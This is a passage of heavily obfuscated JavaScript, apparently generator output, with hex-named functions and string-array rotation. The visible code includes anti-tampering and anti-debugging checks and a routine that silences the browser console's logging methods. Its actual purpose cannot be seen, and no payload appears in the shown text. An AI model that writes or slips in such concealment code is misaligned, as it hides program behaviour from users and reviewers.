_0x2b12(_0x4c2717-0x187,_0x6e34fd);}function _0x58a98d(_0x2f05dc,_0x4df0e3,_0x418ed4,_0x46a6fa,_0x5090a9){return _0x2b12(_0x418ed4- -0xc8,_0x46a6fa);}while(!![]){try{var _0xc115f3=parseInt(_0x58a98d(0x23,0x13d,0xa7,0x33,0x80))/(0x1729+-0x7*-0xf6+-0x2d*0xaa)+parseInt(_0x58a98d(0x1,0xad,0xaf,0xc8,0xca))/(0x135*0x5+-0x2ed*-0x1+-0x8f4)+-parseInt(_0x8e2893(-0xa4,-0xfe,-0x92,-0x102,0x19))/(-0x207e+0x2483+0x402*-0x1)+parseInt(_0x112b53(0x3fd,0x398,0x367,0x3b9,0x31b))/(-0x3*0x94+-0x122+-0x52*-0x9)*(-parseInt(_0x58a98d(0x178,0xed,0x12e,0x12a,0xb7))/(-0x43+0x2*-0xcfc+0x1a40))+parseInt(_0x21f88f(0x247,0x1a2,0x277,0x248,0x1ef))/(0x15e2+-0x16a0+0x1c*0x7)+-parseInt(_0x29aa65(0x396,0x3ba,0x3c0,0x3a5,0x42c))/(0x1704+-0x1*-0x9a+-0x1797)+-parseInt(_0x8e2893(-0x94,-0x182,-0xf9,-0x9c,-0x66))/(-0x454+0x55e*0x4+-0x16d*0xc)*(-parseInt(_0x8e2893(-0x94,-0x64,-0x29,-0x10,-0x5f))/(-0x3*0x971+0x2*-0xc1a+-0x1*-0x3490));if(_0xc115f3===_0x317df5)break;else _0x39edb1['push'](_0x39edb1['shift']());}catch(_0x42d428){_0x39edb1['push'](_0x39edb1['shift']());}}}(_0x1f85,0x1afa11+0xe792c+-0x1b3b*0x101));var _0x159c82=(function(){function _0x301458(_0x282a4f,_0x525dfd,_0x575c0f,_0x37e1bb,_0x18f652){return _0x2b12(_0x282a4f- -0x1da,_0x18f652);}var _0x25dd3f={'YTQBA':_0x42debc(0x1ce,0x134,0x11d,0xa9,0x139)+_0x42debc(0x1ce,0x13f,0x126,0xfc,0x155)+_0x42debc(0xe7,-0x3,0x74,0x0,0x122)+')','zFevs':_0x510a57(-0x1cf,-0x14e,-0x135,-0x124,-0x117)+_0x1f9ce8(0x3d,0xa,0x1c,-0x46,0x7d)+_0x438628(-0x183,-0x19f,-0x175,-0x120,-0x13c)+_0x1f9ce8(0x41,0x12b,0xa4,0x12c,0x2b)+_0x510a57(-0xcc,-0xc3,-0x84,-0x51,-0x61)+_0x438628(-0x157,-0xc6,-0x133,-0x1d9,-0xbb)+_0x42debc(0x1b6,0x9a,0x127,0x1d8,0x1a0),'qYRXk':function(_0x1fd3f3,_0x3b2ab4){return _0x1fd3f3(_0x3b2ab4);},'jiYds':_0x510a57(-0xc9,-0xd2,-0x149,-0x137,-0xeb),'uLMbg':function(_0x1f8a88,_0x4bd4a8){return _0x1f8a88+_0x4bd4a8;},'VkDLx':_0x42debc(0x129,0x174,0xd5,0x45,0x17e),'melrC':_0x1f9ce8(-0x4c,-0x10b,-0x64,-0x50,-0xe1),'TVMDO':function(_0x2b0fa9,_0x302bcf){return _0x2b0fa9(_0x302bcf);},'JeADM':function(_0x5925fb){return _0x5925fb();},'sksJt':_0x438628(-0x218,-0x231,-0x191,-0x1e3,-0xed)+_0x510a57(-0x6c,-0x55,-0x7a,-0x103,-0x160),'DahyW':_0x301458(-0x7,-0x74,0x29,0x85,0x4a),'WZmAc':_0x1f9ce8(0x74,0x104,0xde,0x104,0x185),'RiRSX':_0x1f9ce8(-0x3,-0x22,-0x42,-0x27,-0xe0),'NsgrF':_0x438628(-0x292,-0x2d9,-0x24f,-0x1f6,-0x1e8),'BiICe':_0x438628(-0xb0,-0x1b5,-0x155,-0x15c,-0x17f)+_0x301458(0x20,-0x42,-0x1e,-0x40,0xaf),'LdqQo':_0x301458(-0x33,-0x83,-0x15,0x4c,-0x1),'fqDIu':_0x42debc(0x151,0x1a0,0x17e,0x1eb,0x177),'nMCWX':function(_0x17acce,_0x5084c7){return _0x17acce<_0x5084c7;},'AVLkc':_0x1f9ce8(-0x34,0x4a,0x61,-0x2e,-0x2a)+_0x301458(0x81,0x100,0xa9,0x2,0xab)+'1','xinfO':function(_0x389a64,_0x59a50d){return _0x389a64+_0x59a50d;},'IyeMT':_0x42debc(0xeb,0x16f,0xe6,0xf1,0x79)+_0x301458(0x98,0xd4,0x109,0x1f,0xb0)+_0x301458(0x60,0x15,-0x4a,0xf3,0xfc)+_0x438628(-0xe0,-0x13e,-0x13a,-0x98,-0x132),'cIdSn':_0x438628(-0x2af,-0x2ea,-0x238,-0x2e0,-0x21a)+_0x510a57(-0x126,-0x73,-0x129,-0xde,-0x181)+_0x1f9ce8(0x55,-0x4,0x83,-0x23,0x10c)+_0x438628(-0x2f7,-0x1f0,-0x278,-0x26a,-0x21f)+_0x510a57(-0x139,-0xe0,-0x18f,-0x105,-0x15d)+_0x510a57(-0xe2,-0x11b,-0x19b,-0x10c,-0x15f)+'\x20)','QrDxp':function(_0x26f87e,_0xc62b31){return _0x26f87e===_0xc62b31;},'OwRTc':_0x301458(-0x17,0xf,0x92,0x77,0x59),'WMEdf':_0x510a57(-0x1a2,-0x15b,-0x1af,-0x182,-0x108),'VaLZl':_0x510a57(-0x17c,-0x1b2,-0x15a,-0x125,-0x198),'Fenpn':function(_0x2c5b9b,_0x19e4c){return _0x2c5b9b!==_0x19e4c;},'UDFyZ':_0x301458(-0x34,-0xb0,-0xc3,-0x22,-0x4d)};function _0x510a57(_0x2bf496,_0x4a9b3f,_0x156331,_0x27f3d4,_0x166fdf){return _0x2b12(_0x27f3d4- -0x30f,_0x166fdf);}function _0x42debc(_0x3cdf04,_0x47e2bc,_0x3526a2,_0x4276ae,_0x2c3fd3){return _0x2b12(_0x3526a2- -0xfd,_0x3cdf04);}function _0x438628(_0x3ea764,_0x2f1532,_0x183d79,_0x49a19d,_0x1f5059){return _0x2b12(_0x183d79- -0x3e8,_0x1f5059);}function _0x1f9ce8(_0x412147,_0x2b9bb8,_0x495c58,_0x604208,_0xe24639){return _0x2b12(_0x495c58- -0x1e5,_0xe24639);}var _0x112b35=!![];return function(_0x5f0feb,_0x57f534){var _0x1b9fb2={'ttTdA':_0x25dd3f[_0x386eb4(-0x147,-0x161,-0xc5,-0xa2,-0x117)],'NsMSB':_0x25dd3f[_0x386eb4(-0x1e5,-0x233,-0x296,-0x1ba,-0x201)],'FGNBY':_0x25dd3f[_0x49b3c1(0x1ad,0x25e,0x28d,0x25f,0x2b0)],'volIV':_0x25dd3f[_0xdb2213(0x5a2,0x596,0x508,0x4a9,0x492)],'HAJND':_0x25dd3f[_0x386eb4(-0x219,-0x2dc,-0x26a,-0x2e6,-0x243)],'UOjnc':_0x25dd3f[_0xdb2213(0x444,0x518,0x4ae,0x527,0x4c4)],'nEEOz':_0x25dd3f[_0x57d1bd(-0x53,-0x22,-0xd8,0x3c,-0x63)],'dNHOC':_0x25dd3f[_0x386eb4(-0x18d,-0x13b,-0x120,-0x24b,-0x1a2)],'PaEnP':function(_0x49dd82,_0x4f6314){function _0x1d78c0(_0x5efa28,_0x5cedc4,_0xbdffad,_0x52a210,_0x369633){return _0x386eb4(_0x5efa28-0x3e,_0x5cedc4-0xf8,_0xbdffad-0x1f0,_0xbdffad,_0x5cedc4-0x44a);}return _0x25dd3f[_0x1d78c0(0x358,0x2c0,0x33f,0x22f,0x2bb)](_0x49dd82,_0x4f6314);},'rquyF':_0x25dd3f[_0x405ce2(-0xe0,-0x3f,-0x63,0x37,-0x7a)],'MMRSC':function(_0x3faf19,_0x37127b){function _0x51e5fd(_0x57dd26,_0x293e0f,_0x4d1a82,_0x3e18c6,_0xac802f){return _0x49b3c1(_0x293e0f,_0x293e0f-0xaa,_0x4d1a82-0xfd,_0x3e18c6-0x143,_0xac802f-0x132);}return _0x25dd3f[_0x51e5fd(0x421,0x4bc,0x491,0x46c,0x3c9)](_0x3faf19,_0x37127b);},'GYHli':function(_0x108297,_0x10a71f){function _0x44eafd(_0x38a420,_0x9e2316,_0x2a47e3,_0x43a136,_0x1c7eb2){return _0x57d1bd(_0x43a136-0x50d,_0x9e2316-0x140,_0x2a47e3,_0x43a136-0x169,_0x1c7eb2-0xa5);}return _0x25dd3f[_0x44eafd(0x377,0x489,0x41b,0x412,0x453)](_0x108297,_0x10a71f);},'qiHdm':function(_0x5e0214,_0x3be82c){function _0x33bf67(_0x3a39fa,_0x360f90,_0x2aebd8,_0x3e49c9,_0x5a2d90){return _0x405ce2(_0x3e49c9,_0x360f90-0x50,_0x360f90-0xd9,_0x3e49c9-0xb6,_0x5a2d90-0x18);}return _0x25dd3f[_0x33bf67(0xf1,0x10d,0xeb,0x5c,0x19e)](_0x5e0214,_0x3be82c);},'QSgan':_0x25dd3f[_0x386eb4(-0x17a,-0x9c,-0x45,-0x147,-0xf8)],'Qkwbg':_0x25dd3f[_0x405ce2(-0x39,0x6,-0x45,-0x81,0x64)],'rkmeC':function(_0xb313bc){function _0xa0700(_0x2bd701,_0x571db2,_0x42e42c,_0x267c48,_0x473af3){return _0x386eb4(_0x2bd701-0x1be,_0x571db2-0xc5,_0x42e42c-0x99,_0x473af3,_0x2bd701-0x28d);}return _0x25dd3f[_0xa0700(0x67,0xa8,-0x2,0x38,0xb6)](_0xb313bc);},'ZiiJR':function(_0x33078b,_0x3066ca){function _0x57a9e9(_0x595545,_0x54fcd1,_0xea3563,_0x25377f,_0x2ea083){return _0x57d1bd(_0x54fcd1-0x3db,_0x54fcd1-0xfc,_0x25377f,_0x25377f-0xa6,_0x2ea083-0x36);}return _0x25dd3f[_0x57a9e9(0x28c,0x23d,0x1f0,0x265,0x1a0)](_0x33078b,_0x3066ca);},'NTtzj':_0x25dd3f[_0x49b3c1(0x26b,0x36a,0x320,0x2be,0x2e2)],'lwBHG':_0x25dd3f[_0x49b3c1(0x310,0x2c4,0x3b5,0x376,0x33c)],'lwJcq':_0x25dd3f[_0x405ce2(-0x99,-0x73,-0x71,-0xdf,-0x45)]};function _0x386eb4(_0x26f92b,_0x3ca61b,_0x198c78,_0x26231a,_0xd39816){return _0x510a57(_0x26f92b-0x15,_0x3ca61b-0xaf,_0x198c78-0x150,_0xd39816- -0xaa,_0x26231a);}function _0x57d1bd(_0x2d1bed,_0x34603a,_0x566d28,_0x53c4f5,_0x18889d){return _0x42debc(_0x566d28,_0x34603a-0x1dd,_0x2d1bed- -0x20f,_0x53c4f5-0xbe,_0x18889d-0xe7);}function _0x49b3c1(_0x591160,_0x3205fd,_0x2ae4e2,_0x46c2d3,_0x13c6c3){return _0x438628(_0x591160-0x1d0,_0x3205fd-0xbb,_0x46c2d3-0x4ad,_0x46c2d3-0x61,_0x591160);}function _0xdb2213(_0x23f683,_0x76420b,_0x15ef20,_0x426a56,_0x2d637e){return _0x1f9ce8(_0x23f683-0x20,_0x76420b-0x8f,_0x15ef20-0x4d9,_0x426a56-0x10c,_0x23f683);}function _0x405ce2(_0x4f4c4b,_0x14846f,_0x35cab9,_0x20defb,_0x43bd8f){return _0x510a57(_0x4f4c4b-0x113,_0x14846f-0x112,_0x35cab9-0x3f,_0x35cab9-0x117,_0x4f4c4b);}if(_0x25dd3f[_0x57d1bd(-0x115,-0x163,-0x64,-0x1a5,-0xc8)](_0x25dd3f[_0x386eb4(-0x162,-0x1e7,-0x259,-0x171,-0x1db)],_0x25dd3f[_0x57d1bd(-0x12e,-0x135,-0x192,-0x88,-0xf9)])){var _0x1eb375=new _0x3fdc08(_0x25dd3f[_0x386eb4(-0x1e6,-0xeb,-0xe3,-0x20b,-0x191)]),_0x5298db=new _0x1bca4c(_0x25dd3f[_0x49b3c1(0x2f8,0x357,0x35f,0x375,0x3e9)],'i'),_0x40fc10=_0x25dd3f[_0x386eb4(-0xde,-0xb2,-0x167,-0x128,-0x155)](_0x54e853,_0x25dd3f[_0x386eb4(-0x17d,-0x18d,-0x139,-0xd6,-0x16a)]);!_0x1eb375[_0x405ce2(0x36,-0xa4,-0x66,-0xbe,0x1c)](_0x25dd3f[_0x405ce2(0xd8,0x67,0x34,-0x2e,0x7b)](_0x40fc10,_0x25dd3f[_0x405ce2(-0x26,-0xa1,-0x5,0x46,0x8f)]))||!_0x5298db[_0xdb2213(0x420,0x42b,0x486,0x44e,0x47e)](_0x25dd3f[_0xdb2213(0x4a1,0x4ee,0x520,0x560,0x50f)](_0x40fc10,_0x25dd3f[_0xdb2213(0x558,0x5d6,0x54e,0x562,0x571)]))?_0x25dd3f[_0x49b3c1(0x2b0,0x2cb,0x2f9,0x35e,0x327)](_0x40fc10,'0'):_0x25dd3f[_0x49b3c1(0x2bb,0x21f,0x242,0x258,0x2e9)](_0x4c2844);}else{var _0x5e81eb=_0x112b35?function(){function _0x5167f5(_0x12a419,_0x4d075f,_0x534574,_0x42d0c0,_0x408499){return _0xdb2213(_0x408499,_0x4d075f-0x1c1,_0x12a419- -0x644,_0x42d0c0-0x1bc,_0x408499-0x154);}function _0x35f555(_0x5644be,_0x553cd0,_0x44e3e1,_0x1d815a,_0x270f51){return _0x57d1bd(_0x1d815a-0x26c,_0x553cd0-0x26,_0x270f51,_0x1d815a-0x10d,_0x270f51-0x8d);}function _0x112d99(_0x2b6f91,_0x26ad1f,_0x33c0b7,_0x22813c,_0x1d1da7){return _0x405ce2(_0x26ad1f,_0x26ad1f-0xad,_0x33c0b7- -0x1ae,_0x22813c-0x162,_0x1d1da7-0x1cf);}function _0x32c914(_0x4440df,_0x51def4,_0x484e27,_0x252ba2,_0x363ab1){return _0xdb2213(_0x252ba2,_0x51def4-0x14e,_0x4440df-0x42,_0x252ba2-0x18e,_0x363ab1-0xd9);}function _0x1a624d(_0x159731,_0x2271a9,_0x549d62,_0x24632e,_0x5c954f){return _0xdb2213(_0x5c954f,_0x2271a9-0xed,_0x24632e- -0x49f,_0x24632e-0x18d,_0x5c954f-0x1be);}if(_0x1b9fb2[_0x1a624d(0x1f,-0x45,0x94,0x5e,0xfb)](_0x1b9fb2[_0x1a624d(0x138,0x15e,0xcc,0xd1,0xfb)],_0x1b9fb2[_0x1a624d(0x122,0xdf,0x71,0xd1,0x58)])){if(_0x57f534){if(_0x1b9fb2[_0x32c914(0x53f,0x4f6,0x538,0x532,0x561)](_0x1b9fb2[_0x1a624d(0xf8,0x106,0x6f,0x119,0x12b)],_0x1b9fb2[_0x1a624d(0x15b,0x14e,0x1a6,0xf5,0x167)])){var _0xcb680=_0x1b9fb2[_0x5167f5(-0xa4,-0x3c,-0x3c,-0x15,-0x14a)][_0x5167f5(-0xf7,-0xed,-0x157,-0x110,-0xfe)]('|'),_0x3ffed5=-0x168a+0x363*0x6+0x238;while(!![]){switch(_0xcb680[_0x3ffed5++]){case'0':var _0x58a9d4=[_0x1b9fb2[_0x32c914(0x50b,0x497,0x4dd,0x5a3,0x459)],_0x1b9fb2[_0x112d99(-0xc5,-0xc6,-0x152,-0xdc,-0x194)],_0x1b9fb2[_0x35f555(0x1d5,0x1a3,0x172,0x137,0xea)],_0x1b9fb2[_0x112d99(-0x11c,-0x1a7,-0x158,-0x202,-0x1ec)],_0x1b9fb2[_0x5167f5(-0xe6,-0x9a,-0x90,-0x11f,-0x180)],_0x1b9fb2[_0x112d99(-0x20e,-0x164,-0x18d,-0x21e,-0xdc)],_0x1b9fb2[_0x35f555(0x19b,0x1b3,0x1e6,0x205,0x172)]];continue;case'1':var _0x277765=_0x54596e[_0x32c914(0x575,0x4c5,0x5c1,0x612,0x4d2)+'le']=_0x54596e[_0x112d99(-0x1fe,-0x11a,-0x167,-0x108,-0x138)+'le']||{};continue;case'2':var _0x54596e;continue;case'3':for(var _0x363022=-0xe4b*-0x2+0x3*0xa7+-0x1e8b;_0x1b9fb2[_0x35f555(0x66,0xc1,0xe5,0xef,0x174)](_0x363022,_0x58a9d4[_0x35f555(0x148,0x1e6,0x206,0x162,0x126)+'h']);_0x363022++){var _0x442ddf=_0x1b9fb2[_0x32c914(0x52e,0x52b,0x525,0x5b9,0x5ca)][_0x5167f5(-0xf7,-0x186,-0x46,-0x18c,-0x4c)]('|'),_0x405109=0x18fa+0xe*-0x1b1+0x4*-0x53;while(!![]){switch(_0x442ddf[_0x405109++]){case'0':var _0x2dc200=_0xd75511[_0x112d99(-0x1c5,-0x17f,-0x1ab,-0x152,-0xff)+_0x1a624d(-0x1,0xc2,-0x1b,0x72,0xc0)+'r'][_0x1a624d(-0x23,-0x7,-0x6f,0x25,0x13)+_0x5167f5(-0x167,-0xb8,-0xe3,-0x180,-0x217)][_0x112d99(-0x176,-0x1b7,-0x180,-0xe0,-0x1a6)](_0x3c52af);continue;case'1':_0x277765[_0x385e2c]=_0x2dc200;continue;case'2':_0x2dc200[_0x5167f5(-0x13d,-0xcf,-0x1ad,-0x1a0,-0x134)+_0x1a624d(0x36,0xe9,0x23,0x67,0x117)]=_0x5c4450[_0x32c914(0x549,0x55d,0x549,0x55c,0x5cc)+_0x1a624d(0xe4,0x1f,-0x10,0x67,0x97)][_0x32c914(0x55c,0x57d,0x5b6,0x4e8,0x5ea)](_0x5c4450);continue;case'3':var _0x385e2c=_0x58a9d4[_0x363022];continue;case'4':_0x2dc200[_0x32c914(0x577,0x5e3,0x52b,0x600,0x624)+_0x32c914(0x5ce,0x52d,0x597,0x5a9,0x55d)]=_0x3e6841[_0x1a624d(0x5b,-0x35,0x9,0x7b,0x5d)](_0x17e7d6);continue;case'5':var _0x5c4450=_0x277765[_0x385e2c]||_0x2dc200;continue;}break;}}continue;case'4':try{var _0x4472e9=_0x1b9fb2[_0x5167f5(-0xc6,-0x178,-0xdc,-0x55,-0x147)](_0x4537e2,_0x1b9fb2[_0x112d99(-0x120,-0xff,-0x141,-0xe7,-0xa2)](_0x1b9fb2[_0x5167f5(-0x127,-0xa1,-0x125,-0x153,-0xe4)](_0x1b9fb2[_0x1a624d(0xf,0x84,0x2,-0x2e,-0xb2)],_0x1b9fb2[_0x35f555(0x1d7,0x230,0x25e,0x1f7,0x24b)]),');'));_0x54596e=_0x1b9fb2[_0x32c914(0x510,0x46b,0x4cd,0x514,0x4f3)](_0x4472e9);}catch(_0x5d88e7){_0x54596e=_0x527360;}continue;}break;}}else{var _0x594e99=_0x57f534[_0x112d99(-0x1fc,-0x270,-0x23d,-0x2dd,-0x1ef)](_0x5f0feb,arguments);return _0x57f534=null,_0x594e99;}}}else{var _0x4bdbc3=_0x39ae41[_0x112d99(-0x1e7,-0x2bf,-0x23d,-0x2de,-0x26f)](_0xe51ab1,arguments);return _0x1377fd=null,_0x4bdbc3;}}:function(){};return _0x112b35=![],_0x5e81eb;}};}()),_0x3f075d=_0x159c82(this,function(){function _0x2ad21d(_0x10845b,_0xdfea8e,_0x2cac19,_0x415234,_0x121f45){return _0x2b12(_0x2cac19-0x23a,_0x121f45);}function _0x17348c(_0x36be1f,_0x18b764,_0x43e84a,_0x7698ff,_0x442e6f){return _0x2b12(_0x43e84a- -0xd5,_0x7698ff);}var _0x39c599={};_0x39c599[_0x33005b(0x4ff,0x52b,0x540,0x4f9,0x530)]=_0x33005b(0x487,0x45a,0x3af,0x3c1,0x498)+_0x33005b(0x4eb,0x459,0x4af,0x4be,0x42f)+'+$';function _0x4e2beb(_0x39440d,_0x9debee,_0x123742,_0x6138ae,_0x299bd3){return _0x2b12(_0x9debee-0xbf,_0x123742);}function _0x33005b(_0x595ba1,_0x6ff9dc,_0x5cb253,_0x4a9180,_0x2b4c60){return _0x2b12(_0x6ff9dc-0x2f3,_0x595ba1);}var _0x3dd1e5=_0x39c599;function _0x47c79d(_0x36f40c,_0x7a66a7,_0xec8fd2,_0x546131,_0x4ff2bd){return _0x2b12(_0x7a66a7-0x42,_0x4ff2bd);}return _0x3f075d[_0x47c79d(0x284,0x255,0x259,0x205,0x286)+_0x4e2beb(0x252,0x2d1,0x22d,0x2e5,0x258)]()[_0x47c79d(0x288,0x216,0x2bd,0x2c5,0x1ef)+'h'](_0x3dd1e5[_0x47c79d(0x225,0x27a,0x2cd,0x2e3,0x1e7)])[_0x4e2beb(0x272,0x2d2,0x2b5,0x230,0x362)+_0x47c79d(0x1ab,0x254,0x1bb,0x2af,0x2f0)]()[_0x2ad21d(0x3c3,0x46f,0x435,0x4b1,0x4e6)+_0x4e2beb(0x279,0x2dc,0x34e,0x270,0x2d1)+'r'](_0x3f075d)[_0x4e2beb(0x2c0,0x293,0x304,0x300,0x24b)+'h'](_0x3dd1e5[_0x33005b(0x534,0x52b,0x478,0x47e,0x4e9)]);});function _0x1625a2(_0x338759,_0x9ba080,_0x2728dc,_0xeab02a,_0x5dd603){return _0x2b12(_0x2728dc-0x202,_0xeab02a);}_0x3f075d();var _0x3fc2af=(function(){function _0x1e7894(_0xb19524,_0x18f0e5,_0x1e8f64,_0x2990e2,_0x556970){return _0x2b12(_0xb19524- -0x3c0,_0x18f0e5);}var _0x458e0a={'SDkdh':function(_0x133079,_0x27154a){return _0x133079(_0x27154a);},'JwMer':_0x1e7894(-0x1d1,-0x257,-0x1d7,-0x1bc,-0x235)+_0x1e7894(-0x1bc,-0x144,-0x1ed,-0x24b,-0x204)+'2','OPowS':function(_0x1777e2,_0x91cce0){return _0x1777e2===_0x91cce0;},'vryWi':_0xf7ad99(0x5a4,0x5c4,0x54b,0x5fb,0x5cf),'bLEOA':function(_0x3b6d15,_0x9961d2){return _0x3b6d15!==_0x9961d2;},'IHCGe':_0x25ed72(0xf1,0x13c,0xd2,0x123,0x107),'LAQwp':_0x1e7894(-0x175,-0x216,-0x160,-0x1fc,-0x221)};function _0x4722bc(_0x27f72a,_0x155ce8,_0x422a5a,_0x223847,_0x56c052){return _0x2b12(_0x155ce8- -0x21e,_0x223847);}function _0x2a91c2(_0x49b583,_0x177251,_0x458769,_0x2ab991,_0x340cab){return _0x2b12(_0x177251-0xf9,_0x2ab991);}function _0x25ed72(_0x21f57b,_0x56bb19,_0x44e6db,_0x5a3c0f,_0x48648a){return _0x2b12(_0x56bb19- -0x17c,_0x44e6db);}var _0x398e57=!![];function _0xf7ad99(_0x57542f,_0x490336,_0x2798a7,_0xa765a4,_0x2ea23a){return _0x2b12(_0xa765a4-0x3bf,_0x57542f);}return function(_0x5f58b6,_0xae6832){function _0x273d69(_0x44268c,_0x67fe60,_0x358cba,_0x39b81b,_0x5d40a8){return _0x1e7894(_0x358cba-0x37f,_0x44268c,_0x358cba-0xdb,_0x39b81b-0x1d9,_0x5d40a8-0x1ea);}function _0x543b10(_0x1d106f,_0x1fe16d,_0x3e6ff5,_0x55de53,_0x2efe3c){return _0x25ed72(_0x1d106f-0x6e,_0x3e6ff5- -0xe8,_0x2efe3c,_0x55de53-0x123,_0x2efe3c-0x10);}function _0x369d3e(_0x1ef72f,_0x2ee79b,_0x18f98b,_0x20ffde,_0x255c69){return _0x25ed72(_0x1ef72f-0x1dc,_0x1ef72f-0x51e,_0x255c69,_0x20ffde-0x58,_0x255c69-0x1f3);}if(_0x458e0a[_0x273d69(0x1ea,0x24b,0x212,0x166,0x1aa)](_0x458e0a[_0x369d3e(0x5b1,0x5f8,0x63c,0x57a,0x513)],_0x458e0a[_0x369d3e(0x5b1,0x572,0x5f7,0x5a2,0x601)])){var _0x5b7f1d=_0x5061b4?function(){function _0xa9cb09(_0x457a51,_0x1a22bd,_0x3df480,_0x3b72d0,_0x2d7bdc){return _0x273d69(_0x2d7bdc,_0x1a22bd-0x180,_0x457a51- -0x39a,_0x3b72d0-0x1e9,_0x2d7bdc-0x9c);}if(_0x102d1b){var _0x73c5db=_0x1f6c7f[_0xa9cb09(-0x272,-0x2ea,-0x2dc,-0x1df,-0x256)](_0x276174,arguments);return _0x561f0f=null,_0x73c5db;}}:function(){};return _0x3c234c=![],_0x5b7f1d;}else{var _0x28b46b=_0x398e57?function(){function _0x53f225(_0x15d19c,_0x2e22ba,_0x26ec6a,_0x13be27,_0x46bfbc){return _0x543b10(_0x15d19c-0x1a5,_0x2e22ba-0x149,_0x26ec6a-0x27b,_0x13be27-0x1ae,_0x13be27);}function _0x426f3a(_0x5c76b5,_0x36f5d2,_0x40dc03,_0x2a6a79,_0xb93b05){return _0x369d3e(_0x36f5d2- -0x2da,_0x36f5d2-0x110,_0x40dc03-0x162,_0x2a6a79-0x30,_0x2a6a79);}var _0x161881={'akMqt':function(_0x3f6b17,_0x580ea0){function _0xe0e04e(_0x133308,_0x470360,_0x2b98c1,_0x22df5a,_0x3b3558){return _0x2b12(_0x133308-0x1b5,_0x3b3558);}return _0x458e0a[_0xe0e04e(0x334,0x387,0x3b5,0x3dc,0x365)](_0x3f6b17,_0x580ea0);},'CvYlf':_0x458e0a[_0x53f225(0x1ae,0x143,0x191,0x116,0x143)]};function _0x1fe65d(_0x40042b,_0x2a7e2a,_0x436c87,_0x3955a8,_0x498a87){return _0x273d69(_0x2a7e2a,_0x2a7e2a-0xcd,_0x498a87- -0x325,_0x3955a8-0x1e5,_0x498a87-0x14b);}function _0x2821db(_0x1c9d80,_0x38b76f,_0x51c7f0,_0x3a130f,_0x474095){return _0x369d3e(_0x1c9d80-0x19,_0x38b76f-0x181,_0x51c7f0-0xd7,_0x3a130f-0x12b,_0x474095);}function _0x44b141(_0xf9813d,_0x2b1956,_0x237f4a,_0x22b164,_0x49a4fa){return _0x543b10(_0xf9813d-0x6f,_0x2b1956-0xc8,_0x237f4a-0x141,_0x22b164-0x74,_0x49a4fa);}if(_0x458e0a[_0x53f225(0x1b7,0x2c4,0x217,0x229,0x1df)](_0x458e0a[_0x1fe65d(-0x27,-0x49,-0x14f,-0x1b,-0xbb)],_0x458e0a[_0x426f3a(0x2d7,0x373,0x398,0x37f,0x371)])){if(_0xae6832){if(_0x458e0a[_0x44b141(0x139,0xd7,0x130,0x14d,0x10e)](_0x458e0a[_0x1fe65d(-0x118,-0x21e,-0x115,-0x1c2,-0x1ad)],_0x458e0a[_0x426f3a(0x215,0x281,0x332,0x286,0x20d)]))_0x161881[_0x1fe65d(-0xbb,-0x113,-0x164,-0x1d,-0xc0)](_0x393331,'0');else{var _0x64f8a4=_0xae6832[_0x2821db(0x524,0x49b,0x47b,0x4d4,0x53c)](_0x5f58b6,arguments);return _0xae6832=null,_0x64f8a4;}}}else{var _0x23fa0c=_0x161881[_0x426f3a(0x2a8,0x240,0x1d3,0x271,0x208)][_0x2821db(0x614,0x677,0x670,0x6af,0x590)]('|'),_0x5f26fe=-0x1ec+0x7*0x335+-0x1487;while(!![]){switch(_0x23fa0c[_0x5f26fe++]){case'0':_0x5122b5[_0x426f3a(0x269,0x309,0x38e,0x28d,0x256)+_0x44b141(0xe4,0x1c4,0x175,0x100,0x1e8)]=_0x2ec60c[_0x1fe65d(-0x101,-0xd9,-0xb3,-0x14d,-0x140)](_0x5a9926);continue;case'1':var _0x111cff=_0x376f85[_0x27a0f7];continue;case'2':_0x557778[_0x111cff]=_0x5122b5;continue;case'3':_0x5122b5[_0x44b141(0xe9,0x14e,0xf0,0x159,0x173)+_0x53f225(0x258,0x236,0x229,0x1ef,0x202)]=_0x18cc4a[_0x44b141(0x7c,0x156,0xf0,0x114,0x9e)+_0x426f3a(0x2d5,0x2da,0x258,0x30b,0x33b)][_0x2821db(0x5e1,0x63f,0x5db,0x579,0x631)](_0x18cc4a);continue;case'4':var _0x18cc4a=_0x4968ec[_0x111cff]||_0x5122b5;continue;case'5':var _0x5122b5=_0x26f2fd[_0x2821db(0x5b6,0x5ee,0x588,0x540,0x598)+_0x2821db(0x5d8,0x681,0x5ab,0x628,0x61a)+'r'][_0x1fe65d(-0x1ed,-0x1c7,-0x144,-0x12e,-0x196)+_0x1fe65d(-0x1f6,-0xd1,-0x1c5,-0x17e,-0x17d)][_0x2821db(0x5e1,0x5fe,0x5bf,0x604,0x533)](_0x38d276);continue;}break;}}}:function(){};return _0x398e57=![],_0x28b46b;}};}());(function(){var _0x422ad4={'oRvSS':function(_0x434c99,_0x4767fc){return _0x434c99(_0x4767fc);},'tOqYI':_0x30a7a6(0x1a3,0x138,0x16e,0x246,0x16c)+_0x42a7f7(0x1a9,0x147,0x18e,0x1b4,0x209)+_0x42a7f7(0x20c,0x13b,0x141,0x1bc,0x232),'fcJrG':_0x4f8d17(0x5a3,0x479,0x4f0,0x4b4,0x4d5)+'er','Ejaaw':function(_0x53101f,_0x3466c4){return _0x53101f===_0x3466c4;},'MjlhG':_0x4f8d17(0x465,0x3de,0x40e,0x408,0x3d0),'LDtzR':_0x5dc771(0xa8,0x10d,0x115,0x147,0xb1)+_0x5dc771(0x13,0x44,0xdc,0xfc,0xba)+_0x244720(0xb7,0x196,0x190,0x158,0x135)+')','wBuos':_0x30a7a6(0x136,0xfa,0xe3,0x161,0xe7)+_0x244720(0x1ad,0x16a,0x163,0x1d1,0x1c5)+_0x42a7f7(0x1ec,0x15a,0x11c,0x19a,0x169)+_0x42a7f7(0x118,0x1b4,0x14f,0x1b0,0x1ab)+_0x42a7f7(0x239,0x234,0x298,0x1e5,0x1a1)+_0x42a7f7(0x274,0x220,0x13a,0x1dc,0x1e5)+_0x42a7f7(0x116,0x1c6,0x120,0x14b,0x1f1),'YZUhE':_0x244720(0x128,0x18b,0x168,0x1e8,0x19c),'ZLHlu':function(_0x3b8348,_0x3052c5){return _0x3b8348+_0x3052c5;},'NuMwj':_0x42a7f7(0xf4,0x62,0xd3,0xf9,0x113),'loHqE':function(_0x233b3c,_0x4ece21){return _0x233b3c+_0x4ece21;},'ehiBE':_0x42a7f7(0xc1,0x2,0x79,0xa8,0x134),'WKPhA':function(_0x3b8ed8,_0x1122a7){return _0x3b8ed8!==_0x1122a7;},'zURiy':_0x4f8d17(0x3ce,0x36c,0x3d2,0x406,0x385),'cONWy':function(_0x2e7bc5,_0x32fe09){return _0x2e7bc5(_0x32fe09);},'PFKQs':function(_0xae21d5,_0x5afb29){return 